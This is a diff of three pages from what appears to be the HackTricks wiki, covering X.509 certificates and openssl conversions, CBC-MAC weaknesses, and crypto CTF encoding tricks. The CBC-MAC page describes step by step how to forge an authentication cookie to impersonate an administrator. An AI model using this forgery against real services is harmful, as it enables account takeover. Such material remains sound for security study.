|
</details>
|
||||||
|
|
||||||
## What is a Certificate
|
|
||||||
|
# What is a Certificate
|
||||||
|
|
||||||
In cryptography, a **public key certificate,** also known as a **digital certificate** or **identity certificate,** is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate's contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate's subject.
|
In cryptography, a **public key certificate,** also known as a **digital certificate** or **identity certificate,** is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate's contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate's subject.
|
||||||
|
|
||||||
|
|
@ -24,7 +25,7 @@ In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-ke
|
||||||
|
|
||||||
The most common format for public key certificates is defined by [X.509](https://en.wikipedia.org/wiki/X.509). Because X.509 is very general, the format is further constrained by profiles defined for certain use cases, such as [Public Key Infrastructure (X.509)](https://en.wikipedia.org/wiki/PKIX) as defined in RFC 5280.
|
The most common format for public key certificates is defined by [X.509](https://en.wikipedia.org/wiki/X.509). Because X.509 is very general, the format is further constrained by profiles defined for certain use cases, such as [Public Key Infrastructure (X.509)](https://en.wikipedia.org/wiki/PKIX) as defined in RFC 5280.
|
||||||
|
|
||||||
## x509 Common Fields
|
# x509 Common Fields
|
||||||
|
|
||||||
* **Version Number:** Version of x509 format.
|
* **Version Number:** Version of x509 format.
|
||||||
* **Serial Number**: Used to uniquely identify the certificate within a CA's systems. In particular this is used to track revocation information.
|
* **Serial Number**: Used to uniquely identify the certificate within a CA's systems. In particular this is used to track revocation information.
|
||||||
|
|
@ -67,13 +68,13 @@ The most common format for public key certificates is defined by [X.509](https:/
|
||||||
* **CRL Distribution Points**: This extension identifies the location of the CRL from which the revocation of this certificate can be checked. The application that processes the certificate can get the location of the CRL from this extension, download the CRL and then check the revocation of this certificate.
|
* **CRL Distribution Points**: This extension identifies the location of the CRL from which the revocation of this certificate can be checked. The application that processes the certificate can get the location of the CRL from this extension, download the CRL and then check the revocation of this certificate.
|
||||||
* **CT Precertificate SCTs**: Logs of Certificate transparency regarding the certificate
|
* **CT Precertificate SCTs**: Logs of Certificate transparency regarding the certificate
|
||||||
|
|
||||||
### Difference between OSCP and CRL Distribution Points
|
## Difference between OSCP and CRL Distribution Points
|
||||||
|
|
||||||
**OCSP** (RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without** having to **download** the **entire CRL**.\
|
**OCSP** (RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without** having to **download** the **entire CRL**.\
|
||||||
**CRL** is the **traditional method** of checking certificate validity. A **CRL provides a list of certificate serial numbers** that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
**CRL** is the **traditional method** of checking certificate validity. A **CRL provides a list of certificate serial numbers** that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
||||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm#:\~:text=OCSP%20\(RFC%202560\)%20is%20a,to%20download%20the%20entire%20CRL.\&text=A%20CRL%20provides%20a%20list,or%20are%20no%20longer%20valid.).
|
||||||
|
|
||||||
### What is Certificate Transparency
|
## What is Certificate Transparency
|
||||||
|
|
||||||
Certificate Transparency aims to remedy certificate-based threats by **making the issuance and existence of SSL certificates open to scrutiny by domain owners, CAs, and domain users**. Specifically, Certificate Transparency has three main goals:
|
Certificate Transparency aims to remedy certificate-based threats by **making the issuance and existence of SSL certificates open to scrutiny by domain owners, CAs, and domain users**. Specifically, Certificate Transparency has three main goals:
|
||||||
|
|
||||||
|
|
@ -81,19 +82,19 @@ Certificate Transparency aims to remedy certificate-based threats by **making th
|
||||||
* Provide an **open auditing and monitoring system that lets any domain owner or CA determine whether certificates have been mistakenly or maliciously** issued.
|
* Provide an **open auditing and monitoring system that lets any domain owner or CA determine whether certificates have been mistakenly or maliciously** issued.
|
||||||
* **Protect users** (as much as possible) from being duped by certificates that were mistakenly or maliciously issued.
|
* **Protect users** (as much as possible) from being duped by certificates that were mistakenly or maliciously issued.
|
||||||
|
|
||||||
#### **Certificate Logs**
|
### **Certificate Logs**
|
||||||
|
|
||||||
Certificate logs are simple network services that maintain **cryptographically assured, publicly auditable, append-only records of certificates**. **Anyone can submit certificates to a log**, although certificate authorities will likely be the foremost submitters. Likewise, anyone can query a log for a cryptographic proof, which can be used to verify that the log is behaving properly or verify that a particular certificate has been logged. The number of log servers doesn’t have to be large (say, much less than a thousand worldwide), and each could be operated independently by a CA, an ISP, or any other interested party.
|
Certificate logs are simple network services that maintain **cryptographically assured, publicly auditable, append-only records of certificates**. **Anyone can submit certificates to a log**, although certificate authorities will likely be the foremost submitters. Likewise, anyone can query a log for a cryptographic proof, which can be used to verify that the log is behaving properly or verify that a particular certificate has been logged. The number of log servers doesn’t have to be large (say, much less than a thousand worldwide), and each could be operated independently by a CA, an ISP, or any other interested party.
|
||||||
|
|
||||||
#### Query
|
### Query
|
||||||
|
|
||||||
You can query the logs of Certificate Transparency of any domain in [https://crt.sh/](https://crt.sh).
|
You can query the logs of Certificate Transparency of any domain in [https://crt.sh/](https://crt.sh).
|
||||||
|
|
||||||
## Formats
|
# Formats
|
||||||
|
|
||||||
There are different formats that can be used to store a certificate.
|
There are different formats that can be used to store a certificate.
|
||||||
|
|
||||||
#### **PEM Format**
|
### **PEM Format**
|
||||||
|
|
||||||
* It is the most common format used for certificates
|
* It is the most common format used for certificates
|
||||||
* Most servers (Ex: Apache) expects the certificates and private key to be in a separate files\
|
* Most servers (Ex: Apache) expects the certificates and private key to be in a separate files\
|
||||||
|
|
@ -101,7 +102,7 @@ There are different formats that can be used to store a certificate.
|
||||||
\- Extensions used for PEM certificates are .cer, .crt, .pem, .key files\
|
\- Extensions used for PEM certificates are .cer, .crt, .pem, .key files\
|
||||||
\- Apache and similar server uses PEM format certificates
|
\- Apache and similar server uses PEM format certificates
|
||||||
|
|
||||||
#### **DER Format**
|
### **DER Format**
|
||||||
|
|
||||||
* The DER format is the binary form of the certificate
|
* The DER format is the binary form of the certificate
|
||||||
* All types of certificates & private keys can be encoded in DER format
|
* All types of certificates & private keys can be encoded in DER format
|
||||||
|
|
@ -109,19 +110,19 @@ There are different formats that can be used to store a certificate.
|
||||||
* DER formatted certificates most often use the ‘.cer’ and '.der' extensions
|
* DER formatted certificates most often use the ‘.cer’ and '.der' extensions
|
||||||
* DER is typically used in Java Platforms
|
* DER is typically used in Java Platforms
|
||||||
|
|
||||||
#### **P7B/PKCS#7 Format**
|
### **P7B/PKCS#7 Format**
|
||||||
|
|
||||||
* The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c
|
* The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c
|
||||||
* A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key
|
* A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key
|
||||||
* The most common platforms that support P7B files are Microsoft Windows and Java Tomcat
|
* The most common platforms that support P7B files are Microsoft Windows and Java Tomcat
|
||||||
|
|
||||||
#### **PFX/P12/PKCS#12 Format**
|
### **PFX/P12/PKCS#12 Format**
|
||||||
|
|
||||||
* The PKCS#12 or PFX/P12 format is a binary format for storing the server certificate, intermediate certificates, and the private key in one encryptable file
|
* The PKCS#12 or PFX/P12 format is a binary format for storing the server certificate, intermediate certificates, and the private key in one encryptable file
|
||||||
* These files usually have extensions such as .pfx and .p12
|
* These files usually have extensions such as .pfx and .p12
|
||||||
* They are typically used on Windows machines to import and export certificates and private keys
|
* They are typically used on Windows machines to import and export certificates and private keys
|
||||||
|
|
||||||
### Formats conversions
|
## Formats conversions
|
||||||
|
|
||||||
**Convert x509 to PEM**
|
**Convert x509 to PEM**
|
||||||
|
|
||||||
|
|
@ -129,7 +130,7 @@ There are different formats that can be used to store a certificate.
|
||||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||||
```
|
```
|
||||||
|
|
||||||
#### **Convert PEM to DER**
|
### **Convert PEM to DER**
|
||||||
|
|
||||||
```
|
```
|
||||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||||
|
|
@ -193,6 +194,7 @@ openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -208,3 +210,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Cipher Block Chaining CBC-MAC
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,11 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## CBC
|
|
||||||
|
# CBC
|
||||||
|
|
||||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||||
|
|
||||||
## CBC-MAC
|
# CBC-MAC
|
||||||
|
|
||||||
In cryptography, a **cipher block chaining message authentication code** (**CBC-MAC**) is a technique for constructing a message authentication code from a block cipher. The message is encrypted with some block cipher algorithm in CBC mode to create a **chain of blocks such that each block depends on the proper encryption of the previous block**. This interdependence ensures that a **change** to **any** of the plaintext **bits** will cause the **final encrypted block** to **change** in a way that cannot be predicted or counteracted without knowing the key to the block cipher.
|
In cryptography, a **cipher block chaining message authentication code** (**CBC-MAC**) is a technique for constructing a message authentication code from a block cipher. The message is encrypted with some block cipher algorithm in CBC mode to create a **chain of blocks such that each block depends on the proper encryption of the previous block**. This interdependence ensures that a **change** to **any** of the plaintext **bits** will cause the **final encrypted block** to **change** in a way that cannot be predicted or counteracted without knowing the key to the block cipher.
|
||||||
|
|
||||||
|
|
@ -28,7 +29,7 @@ To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero init
|
||||||
|
|
||||||
.svg/570px-CBC-MAC\_structure\_\(en\).svg.png)
|
.svg/570px-CBC-MAC\_structure\_\(en\).svg.png)
|
||||||
|
|
||||||
## Vulnerability
|
# Vulnerability
|
||||||
|
|
||||||
With CBC-MAC usually the **IV used is 0**.\
|
With CBC-MAC usually the **IV used is 0**.\
|
||||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||||
|
|
@ -52,22 +53,23 @@ You can create a username called **Administ** (m1) and retrieve the signature (s
|
||||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||||
now, you can use s32 as the signature of the full name **Administrator**.
|
now, you can use s32 as the signature of the full name **Administrator**.
|
||||||
|
|
||||||
#### Summary
|
### Summary
|
||||||
|
|
||||||
1. Get the signature of username **Administ** (m1) which is s1
|
1. Get the signature of username **Administ** (m1) which is s1
|
||||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32\*\*.\*\*
|
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||||
|
|
||||||
## Attack Controlling IV
|
# Attack Controlling IV
|
||||||
|
|
||||||
If you can control the used IV the attack could be very easy.\
|
If you can control the used IV the attack could be very easy.\
|
||||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -83,3 +85,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Crypto CTFs Tricks
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Online Hashes DBs
|
|
||||||
|
# Online Hashes DBs
|
||||||
|
|
||||||
* _**Google it**_
|
* _**Google it**_
|
||||||
* [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
* [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||||
|
|
@ -30,33 +31,33 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
* [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
||||||
* [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
* [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
||||||
|
|
||||||
## Magic Autosolvers
|
# Magic Autosolvers
|
||||||
|
|
||||||
* [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
* [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
||||||
* [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
* [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||||
|
|
||||||
## Encoders
|
# Encoders
|
||||||
|
|
||||||
Most of encoded data can be decoded with these 2 ressources:
|
Most of encoded data can be decoded with these 2 ressources:
|
||||||
|
|
||||||
* [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
* [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||||
|
|
||||||
### Substitution Autosolvers
|
## Substitution Autosolvers
|
||||||
|
|
||||||
* [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
* [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||||
* [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
* [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
||||||
|
|
||||||
#### Caesar - ROTx Autosolvers
|
### Caesar - ROTx Autosolvers
|
||||||
|
|
||||||
* [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
* [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
||||||
|
|
||||||
#### Atbash Cipher
|
### Atbash Cipher
|
||||||
|
|
||||||
* [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
* [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
||||||
|
|
||||||
### Base Encodings Autosolver
|
## Base Encodings Autosolver
|
||||||
|
|
||||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||||
|
|
||||||
|
|
@ -74,7 +75,7 @@ Check all these bases with: [https://github.com/dhondta/python-codext](https://g
|
||||||
* `D1QPRRB3C5S62RVFDHGG====`
|
* `D1QPRRB3C5S62RVFDHGG====`
|
||||||
* **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
* **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||||
* `D1NMOOB3C5P62ORFDHGG====`
|
* `D1NMOOB3C5P62ORFDHGG====`
|
||||||
* **Base45** \[_0-9A-Z $%\*+-./:_]
|
* **Base45** \[_0-9A-Z $%*+-./:_]
|
||||||
* `59DPVDGPCVKEUPCPVD`
|
* `59DPVDGPCVKEUPCPVD`
|
||||||
* **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
* **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||||
* `2yJiRg5BF9gmsU6AC`
|
* `2yJiRg5BF9gmsU6AC`
|
||||||
|
|
@ -86,19 +87,19 @@ Check all these bases with: [https://github.com/dhondta/python-codext](https://g
|
||||||
* `g2AextRZpBKRBzQ9`
|
* `g2AextRZpBKRBzQ9`
|
||||||
* **Base64** \[_A-Za-z0-9+/=_]
|
* **Base64** \[_A-Za-z0-9+/=_]
|
||||||
* `aG9sYWNhcmFjb2xh`
|
* `aG9sYWNhcmFjb2xh`
|
||||||
* **Base67** \[_A-Za-z0-9-_.!\~\_]
|
* **Base67** \[_A-Za-z0-9-_.!~_]
|
||||||
* `NI9JKX0cSUdqhr!p`
|
* `NI9JKX0cSUdqhr!p`
|
||||||
* **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
* **Base85 (Ascii85)** \[_!\"#$%&'()*+,-./0-9:;<=>?@A-Z[\\]^\_`a-u_]
|
||||||
* `BQ%]q@psCd@rH0l`
|
* `BQ%]q@psCd@rH0l`
|
||||||
* **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
* **Base85 (Adobe)** \[_!\"#$%&'()*+,-./0-9:;<=>?@A-Z[\\]^\_`a-u_]
|
||||||
* `<~BQ%]q@psCd@rH0l~>`
|
* `<~BQ%]q@psCd@rH0l~>`
|
||||||
* **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
* **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()*+-;<=>?@^_`{|}~_]
|
||||||
* `Xm4y`V\_|Y(V{dF>\`
|
* `Xm4y`V_|Y(V{dF>`
|
||||||
* **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
* **Base85 (xbtoa)** \[_!\"#$%&'()*+,-./0-9:;<=>?@A-Z[\\]^\_`a-u_]
|
||||||
* `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
* `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||||
* **Base85 (XML)** \[_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\__]
|
* **Base85 (XML)** \[_0-9A-Za-y!#$()*+,-./:;=?@^`{|}~z\__]
|
||||||
* `Xm4y|V{~Y+V}dF?`
|
* `Xm4y|V{~Y+V}dF?`
|
||||||
* **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
* **Base91** \[_A-Za-z0-9!#$%&()*+,./:;<=>?@[]^\_`{|}~"_]
|
||||||
* `frDg[*jNN!7&BQM`
|
* `frDg[*jNN!7&BQM`
|
||||||
* **Base100** \[]
|
* **Base100** \[]
|
||||||
* `👟👦👣👘👚👘👩👘👚👦👣👘`
|
* `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||||
|
|
@ -127,25 +128,25 @@ Check all these bases with: [https://github.com/dhondta/python-codext](https://g
|
||||||
* **Citrix CTX1** \[]
|
* **Citrix CTX1** \[]
|
||||||
* `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
* `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||||
|
|
||||||
[http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
[http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||||
|
|
||||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
## HackerizeXS \[_╫Λ↻├☰┏_]
|
||||||
|
|
||||||
```
|
```
|
||||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||||
```
|
```
|
||||||
|
|
||||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
* [http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng_hackerize.html)
|
||||||
|
|
||||||
### Morse
|
## Morse
|
||||||
|
|
||||||
```
|
```
|
||||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||||
```
|
```
|
||||||
|
|
||||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
* [http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||||
|
|
||||||
### UUencoder
|
## UUencoder
|
||||||
|
|
||||||
```
|
```
|
||||||
begin 644 webutils_pl
|
begin 644 webutils_pl
|
||||||
|
|
@ -158,7 +159,7 @@ end
|
||||||
|
|
||||||
* [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
* [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||||
|
|
||||||
### XXEncoder
|
## XXEncoder
|
||||||
|
|
||||||
```
|
```
|
||||||
begin 644 webutils_pl
|
begin 644 webutils_pl
|
||||||
|
|
@ -169,7 +170,7 @@ end
|
||||||
|
|
||||||
* [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
* [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||||
|
|
||||||
### YEncoder
|
## YEncoder
|
||||||
|
|
||||||
```
|
```
|
||||||
=ybegin line=128 size=28 name=webutils_pl
|
=ybegin line=128 size=28 name=webutils_pl
|
||||||
|
|
@ -179,7 +180,7 @@ ryvkryvkryvkryvkryvkryvkryvk
|
||||||
|
|
||||||
* [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
* [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||||
|
|
||||||
### BinHex
|
## BinHex
|
||||||
|
|
||||||
```
|
```
|
||||||
(This file must be converted with BinHex 4.0)
|
(This file must be converted with BinHex 4.0)
|
||||||
|
|
@ -189,7 +190,7 @@ ryvkryvkryvkryvkryvkryvkryvk
|
||||||
|
|
||||||
* [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
* [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||||
|
|
||||||
### ASCII85
|
## ASCII85
|
||||||
|
|
||||||
```
|
```
|
||||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||||
|
|
@ -197,7 +198,7 @@ ryvkryvkryvkryvkryvkryvkryvk
|
||||||
|
|
||||||
* [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
* [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||||
|
|
||||||
### Dvorak keyboard
|
## Dvorak keyboard
|
||||||
|
|
||||||
```
|
```
|
||||||
drnajapajrna
|
drnajapajrna
|
||||||
|
|
@ -205,7 +206,7 @@ drnajapajrna
|
||||||
|
|
||||||
* [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard)
|
* [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard)
|
||||||
|
|
||||||
### A1Z26
|
## A1Z26
|
||||||
|
|
||||||
Letters to their numerical value
|
Letters to their numerical value
|
||||||
|
|
||||||
|
|
@ -213,7 +214,7 @@ Letters to their numerical value
|
||||||
8 15 12 1 3 1 18 1 3 15 12 1
|
8 15 12 1 3 1 18 1 3 15 12 1
|
||||||
```
|
```
|
||||||
|
|
||||||
### Affine Cipher Encode
|
## Affine Cipher Encode
|
||||||
|
|
||||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
||||||
|
|
||||||
|
|
